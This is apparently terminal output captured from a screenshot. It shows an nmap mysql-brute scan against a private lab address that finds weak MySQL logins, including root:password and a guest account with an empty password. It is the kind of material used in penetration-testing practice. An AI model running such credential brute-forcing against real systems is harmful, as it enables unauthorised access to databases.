 :~$ nmap -p3306 --script mysql-brute 192.168.56.103
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-15 23:09 IST
Nmap scan report for 192.168.56.103
Host is up (0.00026s latency).
PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-brute:
|   Accounts:
|     guest:<empty> - Valid credentials
|     root:password - Valid credentials
|_  Statistics: Performed 40017 guesses in 15 seconds, average tps: 2667.8
Nmap done: 1 IP address (1 host up) scanned in 15.29 seconds